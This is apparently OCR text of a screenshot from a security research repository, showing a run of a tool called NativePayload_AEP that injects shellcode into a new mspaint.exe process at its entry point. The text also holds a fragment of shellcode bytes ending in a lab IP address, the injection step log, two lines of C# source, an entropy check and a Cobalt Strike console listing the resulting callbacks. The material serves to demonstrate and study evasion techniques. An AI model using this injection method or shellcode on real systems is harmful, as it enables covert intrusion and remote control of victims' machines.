 Command Prompt
2,0x96,0x89,0xe2,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb6,0x66,0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd7,
0x58,0x58,0x58,0x48,0x05,0x00,0x00,0x00,0x00,0x50,0xc3,0xe8,0x7f,0xfd,0xff,0xff,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,0x
2e,0x35,0x36,0x2e,0x31,0x30,0x34,0x00,0x12,0x34,0x56,0x78
NativePayload_AEP , Published by Damon Mohammadbagher , 2021
NativePayload_AEP Injecting Bytes into Address of Entry Point for Target Process
Step1 Delegate.Invoke(00000000) Intptr Done. [API::mspaint.exe Created PID: 4036]
Step2 Delegate.Invoke(000002D4) Intptr Done. [API::mspaint.exe handle, opened]
Step3 Delegate.Invoke(7FF6FF500000) Intptr Done. [API::Process ImageBase]
Step4 Delegate.Invoke(7FF6FF59F1A0) Intptr Done. [API::Process EntryPointAddress]
Step5 Delegate.Invoke(000002D4) Intptr Done. [API::Process Suspended]
Step6 Delegate.Invoke(00000000) Intptr Done. [API::write shell code via WriteProcessMemory for Entry Point Address ]
Step7 Delegate.Invoke(00000000) Intptr Done. [API::Process Resumed]
C:\NativePayload_AEP\NativePayload_AEP\bin\Debug>entropy.exe *.EXE
5.61 entropy.exe
4.10 NativePayload_AEP.exe
C\NativePayload_AEP\NativePayload_AEP\bin\Debug>
48 IntPtr AEP = Process.GetProcessById(pid).MainModule.EntryPointAddress;
49 IntPtr IBA = Process.GetProcessById(pid).MainModule.BaseAddress;
50 showcmd("3", "Process ImageBase", IBA);
51 showcmd("4", "Process EntryPointAddress", AEP);
kkk [Running] - Oracle VM VirtualBox
Help
1 2 3 4
15:18
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener ... ... note process pid arch last
... ... mspaint.exe 1980 x64 19s
192.... 192.1... 1 ... ... mspaint.exe 4036 x64 29s
System Informer [DEVSEC3\_DamonM]
System View Tools Users Help
Refresh Options Find handles or DLLs System information
MSP
Processes Services Network Disk Firewall Devices
22.67 MB
Name PID CPU I/O total r... Private b... U... Description
mspaint.exe 1980 11.34 MB ...\ Paint
mspaint.exe 4036 11.32 MB ...\ Paint
mspaint.exe (4036) Properties
WMI GPU Disk and Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles
Options
Search Modules (Ctrl+K)
Name Base address Size Description
locale.nls 0x25891940000 804 kB
mspaint.exe.mui 0x25891a50000 56 kB Paint
MFC42u.dll.mui 0x25891a90000 32 kB MFCDLL Shared Library - Re...
mswsock.dll.mui 0x25891b10000 12 kB Microsoft Windows Sockets ...
crypt32.dll.mui 0x25891db0000 40 kB Crypto API32
SortDefault.nls 0x25893520000 3.22 MB
mspaint.exe 0x7ff6ff500000 996 kB Paint
mskeyprotect.dll 0x7fff85f10000 88 kB Microsoft Key Protection Pro...
ncryptsslp.dll 0x7fff85f60000 152 kB Microsoft SChannel Provider
mfc42u.dll 0x7fff88fe0000 1.45 MB MFCDLL Shared Library - Re...
AcGenral.dll 0x7fff89790000 384 kB Windows Compatibility DLL
winrnr.dll 0x7fff8a250000 72 kB LDAP RnR Provider DLL
wshbth.dll 0x7fff8a270000 84 kB Windows Sockets Helper DLL